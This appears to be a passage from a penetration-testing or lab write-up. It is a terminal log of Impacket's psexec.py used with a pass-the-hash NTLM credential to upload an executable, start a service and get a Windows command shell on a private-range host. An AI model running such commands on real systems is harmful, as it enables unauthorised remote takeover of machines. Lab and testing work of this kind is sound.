 └─$ psexec.py Administrator:@172.16.4.202 -hashes :78f9261c7b0f08bd9a3b3b13340e4c2a
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.16.4.202.....
[*] Found writable share ADMIN$
[*] Uploading file hEjUSAHm.exe
[*] Opening SVCManager on 172.16.4.202.....
[*] Creating service dffi on 172.16.4.202.....
[*] Starting service dffi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>